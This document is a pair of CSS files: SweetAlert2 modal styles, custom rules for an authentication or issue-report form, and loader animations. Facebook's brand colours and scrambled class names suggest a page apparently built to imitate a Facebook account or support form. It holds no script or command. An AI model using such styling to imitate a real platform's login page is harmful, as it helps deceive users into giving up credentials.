div:where(.swal2-timer-progress-bar){width:100%;height:.25em;background:rgba(0,0,0,.2)}div:where(.swal2-container) img:where(.swal2-image){max-width:100%;margin:2em auto 1em}div:where(.swal2-container) button:where(.swal2-close){z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:color .1s,box-shadow .1s;border:none;border-radius:5px;background:transparent;color:#ccc;font-family:monospace;font-size:2.5em;cursor:pointer;justify-self:end}div:where(.swal2-container) button:where(.swal2-close):hover{transform:none;background:transparent;color:#f27474}div:where(.swal2-container) button:where(.swal2-close):focus{outline:none;box-shadow:inset 0 0 0 3px #6496c880}div:where(.swal2-container) button:where(.swal2-close)::-moz-focus-inner{border:0}div:where(.swal2-container) .swal2-html-container{z-index:1;justify-content:center;margin:1em 1.6em .3em;padding:0;overflow:auto;color:inherit;font-size:1.125em;font-weight:400;line-height:normal;text-align:center;word-wrap:break-word;word-break:break-word}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea),div:where(.swal2-container) select:where(.swal2-select),div:where(.swal2-container) div:where(.swal2-radio),div:where(.swal2-container) label:where(.swal2-checkbox){margin:1em 2em 3px}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea){box-sizing:border-box;width:auto;transition:border-color .1s,box-shadow .1s;border:1px solid #d9d9d9;border-radius:.1875em;background:transparent;box-shadow:inset 0 1px 1px #0000000f,0 0 0 3px transparent;color:inherit;font-size:1.125em}div:where(.swal2-container) input:where(.swal2-input).swal2-inputerror,div:where(.swal2-container) input:where(.swal2-file).swal2-inputerror,div:where(.swal2-container) textarea:where(.swal2-textarea).swal2-inputerror{border-color:#f27474!important;box-shadow:0 0 2px #f27474!important}div:where(.swal2-container) input:where(.swal2-input):focus,div:where(.swal2-container) input:where(.swal2-file):focus,div:where(.swal2-container) textarea:where(.swal2-textarea):focus{border:1px solid #b4dbed;outline:none;box-shadow:inset 0 1px 1px #0000000f,0 0 0 3px #6496c880}div:where(.swal2-container) input:where(.swal2-input)::-moz-placeholder,div:where(.swal2-container) input:where(.swal2-file)::-moz-placeholder,div:where(.swal2-container) textarea:where(.swal2-textarea)::-moz-placeholder{color:#ccc}div:where(.swal2-container) input:where(.swal2-input)::placeholder,div:where(.swal2-container) input:where(.swal2-file)::placeholder,div:where(.swal2-container) textarea:where(.swal2-textarea)::placeholder{color:#ccc}div:where(.swal2-container) .swal2-range{margin:1em 2em 3px;background:#fff}div:where(.swal2-container) .swal2-range input{width:80%}div:where(.swal2-container) .swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}div:where(.swal2-container) .swal2-range input,div:where(.swal2-container) .swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}div:where(.swal2-container) .swal2-input{height:2.625em;padding:0 .75em}div:where(.swal2-container) .swal2-file{width:75%;margin-right:auto;margin-left:auto;background:transparent;font-size:1.125em}div:where(.swal2-container) .swal2-textarea{height:6.75em;padding:.75em}div:where(.swal2-container) .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:transparent;color:inherit;font-size:1.125em}div:where(.swal2-container) .swal2-radio,div:where(.swal2-container) .swal2-checkbox{align-items:center;justify-content:center;background:#fff;color:inherit}div:where(.swal2-container) .swal2-radio label,div:where(.swal2-container) .swal2-checkbox label{margin:0 .6em;font-size:1.125em}div:where(.swal2-container) .swal2-radio input,div:where(.swal2-container) .swal2-checkbox input{flex-shrink:0;margin:0 .4em}div:where(.swal2-container) label:where(.swal2-input-label){display:flex;justify-content:center;margin:1em auto 0}div:where(.swal2-container) div:where(.swal2-validation-message){align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:#f0f0f0;color:#666;font-size:1em;font-weight:300}div:where(.swal2-container) div:where(.swal2-validation-message):before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}div:where(.swal2-container) .swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:transparent;font-weight:600}div:where(.swal2-container) .swal2-progress-steps li{display:inline-block;position:relative}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:#add8e6;color:#fff}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:#add8e6}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}div:where(.swal2-icon){position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;border:.25em solid transparent;border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}div:where(.swal2-icon) .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}div:where(.swal2-icon).swal2-error{border-color:#f27474;color:#f27474}div:where(.swal2-icon).swal2-error .swal2-x-mark{position:relative;flex-grow:1}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}div:where(.swal2-icon).swal2-warning{border-color:#facea8;color:#f8bb86}div:where(.swal2-icon).swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}div:where(.swal2-icon).swal2-info{border-color:#9de0f6;color:#3fc3ee}div:where(.swal2-icon).swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}div:where(.swal2-icon).swal2-question{border-color:#c9dae1;color:#87adbd}div:where(.swal2-icon).swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}div:where(.swal2-icon).swal2-success{border-color:#a5dc86;color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;transform:rotate(45deg);border-radius:50%}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}div:where(.swal2-icon).swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-.25em;left:-.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}div:where(.swal2-icon).swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{animation:swal2-show .3s}.swal2-hide{animation:swal2-hide .15s forwards}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}@keyframes swal2-toast-show{0%{transform:translateY(-.625em) rotate(2deg)}33%{transform:translateY(0) rotate(-2deg)}66%{transform:translateY(.3125em) rotate(2deg)}to{transform:translateY(0) rotate(0)}}@keyframes swal2-toast-hide{to{transform:rotate(1deg);opacity:0}}@keyframes swal2-toast-animate-success-line-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@keyframes swal2-toast-animate-success-line-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}@keyframes swal2-show{0%{transform:scale(.7)}45%{transform:scale(1.05)}80%{transform:scale(.95)}to{transform:scale(1)}}@keyframes swal2-hide{0%{transform:scale(1);opacity:1}to{transform:scale(.5);opacity:0}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.8125em;width:1.5625em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-rotate-success-circular-line{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;transform:scale(.4);opacity:0}50%{margin-top:1.625em;transform:scale(.4);opacity:0}80%{margin-top:-.375em;transform:scale(1.15)}to{margin-top:0;transform:scale(1);opacity:1}}@keyframes swal2-animate-error-icon{0%{transform:rotateX(100deg);opacity:0}to{transform:rotateX(0);opacity:1}}@keyframes swal2-rotate-loading{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes swal2-animate-question-mark{0%{transform:rotateY(-360deg)}to{transform:rotateY(0)}}@keyframes swal2-animate-i-mark{0%{transform:rotate(45deg);opacity:0}25%{transform:rotate(-25deg);opacity:.4}50%{transform:rotate(15deg);opacity:.8}75%{transform:rotate(-5deg);opacity:1}to{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-container{background-color:transparent!important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px #0006}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:transparent;pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{inset:0 auto auto 50%;transform:translate(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{inset:0 0 auto auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{inset:0 auto auto 0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{inset:50% auto auto 0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{inset:50% auto auto 50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{inset:50% 0 auto auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{inset:auto auto 0 0}body.swal2-toast-shown .swal2-container.swal2-bottom{inset:auto auto 0 50%;transform:translate(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{inset:auto 0 0 auto}.validating{border:3px solid #f3f3f3;border-top:3px solid #05a442;margin-left:5px;border-radius:50%;width:14px;height:14px;animation:spin 1s linear infinite}

.body{display:flex;flex-direction:column;align-items: center;}
.body .wrap-title{text-align:center;margin-top:3vh;}
.body .wrap-title h2{font-weight:600;font-size:18px;margin-bottom:10px}
.body .wrap-title p{font-size:14px;color:#1c1b1bd9}
.body .form-wrapper{border:.5px solid rgba(0, 0, 0, .15);border-radius:8px;display:flex;flex-direction:column;max-width:500px;padding:10px 10px;width:98%;margin:auto;margin-top:5vh;background-color: #fff;}
.body .form-wrapper h3{color:#000000e0;font-size:19px;font-weight:bold;margin-bottom:3px}
.body .form-wrapper .select-issue{text-align:left}
.body .form-wrapper .select-issue b{font-size:14px;font-weight:700;color:#000000bf;margin-bottom:8.5px;display:inline-block}
.body .form-wrapper .select-issue label{font-size:14px;color:#222222d9;}
.body .form-wrapper .select-issue .form-check{box-shadow:0 0 1px #0000001a,0 0 4px #0000001a;padding:15px;border-radius:8px;display:flex;align-items:center}
.body .form-wrapper .select-issue input{margin:0}
.body .form-wrapper .select-issue button{color:#fff;padding:10px 20px;border-radius:6px;font-size:17px;cursor:default;width: 100%;font-weight: 700;font-family: Helvetica, Arial, sans-serif;}
.body .form-wrapper .select-issue button:hover{opacity:.8}
.body .form-wrapper .select-issue button img{width:14px;height:14px;margin-left:5px}
.body .form-wrapper .select-issue button.active{background-color:#0d6efd;color:#fff;cursor:pointer}
.form-send-wrapper{border:.5px solid rgba(0, 0, 0, .15);border-radius:8px;display:flex;flex-direction:column;max-width:545px;padding:10px 10px;width:98%;margin:auto;margin-top:4vh;text-align:left;background-color: #fff;}
.form-send-wrapper1{border:.5px solid rgba(0,0,0,.4);border-radius:8px;display:flex;flex-direction:column;max-width:700px;padding:25px 20px;width:90%;margin:auto;margin-top:8px;text-align:left}
.form-send-wrapper h3{color:#000000bf;font-size:19px;font-weight:bold;margin-bottom:3px}
.form-send-wrapper1 h3{color:#000000bf;font-size:16px;font-weight:700;text-align:center;margin-bottom:1rem}
.auth__header{background:#3B5998;padding:1px 0}.auth__header-logo{text-align:center;display:flex;justify-content:center}.auth__header-logo img{max-width:180px}.auth__header-search{width:100%;max-width:500px}.Authentication__header{flex:0 0 auto}.auth__header-search{max-width:500px;width:100%;margin:auto}.Authentication__body.d-flex.align-items-center.justify-content-center{min-height:100%;height:100vh;background-color:#dee2e6d6}@media screen and (max-width: 600px){.auth__header-search{display:none!important}.Authentication__body{padding:15px}}@keyframes spinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.loading-spinner{position:fixed;left:0;top:0;width:100%;height:100%;background:url(../images/50px-Phi_fenomeni.gif) 50% 50% no-repeat rgb(249,249,249)}
.blok1{font-size: 14px;color: #000;margin-bottom: 5px;line-height: 1.2rem;}
.q61vvz9 {fill: white;}
.k0f0a27 {color: #0866FF;}
.BoxM4x {width: 100%;display: flex;box-sizing: border-box;margin-bottom: 5px;}
.BoxM4x1 {width: 100%;display: flex;box-sizing: border-box;margin-bottom: 25px;}
.BoxM4xs {display: flex;width: 100%;}
.BoxLeft {margin-right: 5px;width: 100%;}
.BoxRight {width: 100%;}
.Tex5 {font-family: system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size: 17px;line-height: 1.2rem;font-weight: bold;color: #000000e0;margin-left: 8px;}
.Tex3 {font-family: Helvetica, Arial, sans-serif;font-size: 14px;line-height: 1.2rem;color: #141823;padding: 10px 0px 20px 0px;}
.mEtcORP {font-family: Helvetica, Arial, sans-serif;font-size: 11px;line-height: 21px;color: #737373;margin-top: 50px;font-weight: 600;text-align: center;}
@media (max-width: 1024px){._9w_l._a3pd {height: calc( 73px + 0px );
}}
._a3pc {background-color: #ffffff;height: 54px;width: 100%;}
.vRes3 {transform: translate3d(0px, 0px, 0px);transition: transform 500ms linear 0s;}

.header-section {
    background-color: #f9f9f9;
    height: 55px;
}
.header-section .header-container {
    width: 90%;
    margin: auto;
    overflow: hidden;
}
.w-25 {
    width: 25%;
    float: left;
}
.k0f0a27 {
    color: #0866FF;
}
._a4pc {
    height: 54px;
}
.q61vvz9 {
    fill: white;
}
</file>
<file: loader.css>
.loader,
.loader2 {
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
}
.loader,
.loader2,
.loader3 {
  position: relative;
  text-indent: -9999em;
}
.loader3:after,
.loader3:before,
.loader:after,
.loader:before {
  content: "";
  position: absolute;
  top: 0;
}
.loader,
.loader:after,
.loader:before {
  background: #00acee;
  -webkit-animation: 1s ease-in-out infinite load1;
  animation: 1s ease-in-out infinite load1;
  width: 1em;
  height: 4em;
}
.loader:before {
  left: -1.5em;
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.loader {
  margin: 88px auto;
  font-size: 11px;
  transform: translateZ(0);
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
.loader:after {
  left: 1.5em;
}
@-webkit-keyframes load1 {
  0%,
  100%,
  80% {
    box-shadow: 0 0 #00acee;
    height: 4em;
  }
  40% {
    box-shadow: 0 -2em #00acee;
    height: 5em;
  }
}
@keyframes load1 {
  0%,
  100%,
  80% {
    box-shadow: 0 0 #00acee;
    height: 4em;
  }
  40% {
    box-shadow: 0 -2em #00acee;
    height: 5em;
  }
}
.loader2 {
  font-size: 8px;
  margin: 100px auto;
  width: 1em;
  height: 1em;
  border-radius: 50%;
  -webkit-animation: 1.3s linear infinite load4;
  animation: 1.3s linear infinite load4;
  transform: translateZ(0);
}
@-webkit-keyframes load4 {
  0%,
  100% {
    box-shadow: 0 -3em 0 0.2em #00acee, 2em -2em 0 0 #00acee,
      3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee,
      -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 0 #00acee;
  }
  12.5% {
    box-shadow: 0 -3em 0 0 #00acee, 2em -2em 0 0.2em #00acee, 3em 0 0 0 #00acee,
      2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 -1em #00acee,
      -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
  }
  25% {
    box-shadow: 0 -3em 0 -0.5em #00acee, 2em -2em 0 0 #00acee,
      3em 0 0 0.2em #00acee, 2em 2em 0 0 #00acee, 0 3em 0 -1em #00acee,
      -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
  }
  37.5% {
    box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee,
      3em 0 0 0 #00acee, 2em 2em 0 0.2em #00acee, 0 3em 0 0 #00acee,
      -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
  }
  50% {
    box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee,
      3em 0 0 -1em #00acee, 2em 2em 0 0 #00acee, 0 3em 0 0.2em #00acee,
      -2em 2em 0 0 #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
  }
  62.5% {
    box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee,
      3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 0 #00acee,
      -2em 2em 0 0.2em #00acee, -3em 0 0 0 #00acee, -2em -2em 0 -1em #00acee;
  }
  75% {
    box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee,
      3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee,
      -2em 2em 0 0 #00acee, -3em 0 0 0.2em #00acee, -2em -2em 0 0 #00acee;
  }
  87.5% {
    box-shadow: 0 -3em 0 0 #00acee, 2em -2em 0 -1em #00acee,
      3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee,
      -2em 2em 0 0 #00acee, -3em 0 0 0 #00acee, -2em -2em 0 0.2em #00acee;
  }
}
@keyframes load4 {
  0%,
  100% {
    box-shadow: 0 -3em 0 0.2em #00acee, 2em -2em 0 0 #00acee,
      3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee,
      -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 0 #00acee;
  }
  12.5% {
    box-shadow: 0 -3em 0 0 #00acee, 2em -2em 0 0.2em #00acee, 3em 0 0 0 #00acee,
      2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 -1em #00acee,
      -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
  }
  25% {
    box-shadow: 0 -3em 0 -0.5em #00acee, 2em -2em 0 0 #00acee,
      3em 0 0 0.2em #00acee, 2em 2em 0 0 #00acee, 0 3em 0 -1em #00acee,
      -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
  }
  37.5% {
    box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee,
      3em 0 0 0 #00acee, 2em 2em 0 0.2em #00acee, 0 3em 0 0 #00acee,
      -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
  }
  50% {
    box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee,
      3em 0 0 -1em #00acee, 2em 2em 0 0 #00acee, 0 3em 0 0.2em #00acee,
      -2em 2em 0 0 #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
  }
  62.5% {
    box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee,
      3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 0 #00acee,
      -2em 2em 0 0.2em #00acee, -3em 0 0 0 #00acee, -2em -2em 0 -1em #00acee;
  }
  75% {
    box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee,
      3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee,
      -2em 2em 0 0 #00acee, -3em 0 0 0.2em #00acee, -2em -2em 0 0 #00acee;
  }
  87.5% {
    box-shadow: 0 -3em 0 0 #00acee, 2em -2em 0 -1em #00acee,
      3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee,
      -2em 2em 0 0 #00acee, -3em 0 0 0 #00acee, -2em -2em 0 0.2em #00acee;
  }
}
.loader3,
.loader3:after,
.loader3:before {
  border-radius: 50%;
  width: 1.5em;
  height: 1.5em;
  -webkit-animation: 1.8s ease-in-out infinite load7;
  animation: 1.8s ease-in-out infinite load7;
}
.loader3 {
  font-size: 5px;
  margin: 80px auto;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
.loader3:before {
  left: -3.5em;
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.loader3:after {
  left: 3.5em;
}
@-webkit-keyframes load7 {
  0%,
  100%,
  80% {
    box-shadow: 0 1.5em 0 -1.3em #1a74e4;
  }
  40% {
    box-shadow: 0 1.5em 0 0 #1a74e4;
  }
}
@keyframes load7 {
  0%,
  100%,
  80% {
    box-shadow: 0 1.5em 0 -1.3em #1a74e4;
  }
  40% {
    box-shadow: 0 1.5em 0 0 #1a74e4;
  }
}
</file>
